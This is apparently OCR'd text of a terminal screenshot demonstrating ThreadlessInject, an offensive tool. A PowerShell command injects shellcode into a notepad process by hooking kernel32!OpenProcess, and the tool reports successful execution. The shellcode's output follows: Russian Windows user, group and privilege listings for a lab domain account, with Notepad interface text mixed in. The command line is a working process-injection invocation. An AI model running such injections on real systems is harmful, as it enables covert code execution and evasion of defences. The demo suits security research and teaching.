 PowerShell
PS C:\Repos\ThreadlessInject\bin\x64\Release> gc C:\Windows\Tasks\out.txt -Encoding cp866
Get-Content: Cannot find path 'C:\Windows\Tasks\out.txt' because it does not exist.
PS C:\Repos\ThreadlessInject\bin\x64\Release> Start-Process notepad; .\ThreadlessInject.exe -x Z:\share-host\exec.bin -p (Get-Process notepad).Id -d kernel32.dll -e OpenProcess
[=] Found kernel32.dll!OpenProcess @ 0x7ffd753eb5b0
[=] Opened process with id 9020
[=] Allocated loader and shellcode at 0x7ffd05360000 within process 9020
[+] Shellcode injected, Waiting 60s for the hook to be called
[+] Shellcode executed after 3,0347584s, export restored
PS C:\Repos\ThreadlessInject\bin\x64\Release> gc C:\Windows\Tasks\out.txt -Encoding cp866
Безымянный – Блокнот
Файл Правка Формат Вид Справка
Стр 1, стлб 1 100% Windows (CRLF) UTF-8
Сведения о пользователе
----------------
Пользователь SID
==================== =============================================
nightcity\snovvcrash S-1-5-21-2513662962-556311701-4231341873-1134
Сведения о группах
-----------------
Группа Тип SID Атрибуты
========================================================= ======================= ============================================ ===============================================================================
Все Хорошо известная группа S-1-1-0 Обязательная группа, Включены по умолчанию, Включенная группа
BUILTIN\Пользователи Псевдоним S-1-5-32-545 Обязательная группа, Включены по умолчанию, Включенная группа
BUILTIN\Пользователи журналов производительности Псевдоним S-1-5-32-559 Обязательная группа, Включены по умолчанию, Включенная группа
BUILTIN\Администраторы Псевдоним S-1-5-32-544 Группа, используемая только для запрета
NT AUTHORITY\ИНТЕРАКТИВНЫЕ Хорошо известная группа S-1-5-4 Обязательная группа, Включены по умолчанию, Включенная группа
КОНСОЛЬНЫЙ ВХОД Хорошо известная группа S-1-2-1 Обязательная группа, Включены по умолчанию, Включенная группа
NT AUTHORITY\Прошедшие проверку Хорошо известная группа S-1-5-11 Обязательная группа, Включены по умолчанию, Включенная группа
NT AUTHORITY\Данная организация Хорошо известная группа S-1-5-15 Обязательная группа, Включены по умолчанию, Включенная группа
ЛОКАЛЬНЫЕ Хорошо известная группа S-1-2-0 Обязательная группа, Включены по умолчанию, Включенная группа
NIGHTCITY\Администраторы домена Группа S-1-5-21-2513662962-556311701-4231341873-512 Группа, используемая только для запрета
Подтвержденное центром проверки подлинности удостоверение Хорошо известная группа S-1-18-1 Обязательная группа, Включены по умолчанию, Включенная группа
NIGHTCITY\Группа с запрещением репликации паролей RODC Псевдоним S-1-5-21-2513662962-556311701-4231341873-572 Обязательная группа, Включены по умолчанию, Включенная группа, Локальная группа
Обязательная метка\Средний обязательный уровень Метка S-1-16-8192
Сведения о привилегиях
----------------------
Имя привилегии Описание Область, край
============================= ========================================== =============
SeShutdownPrivilege Завершение работы системы Отключен
SeChangeNotifyPrivilege Обход перекрестной проверки включен
SeUndockPrivilege Отключение компьютера от стыковочного узла Отключен
SeIncreaseWorkingSetPrivilege Увеличение рабочего набора процесса Отключен
SeTimeZonePrivilege Изменение часового пояса Отключен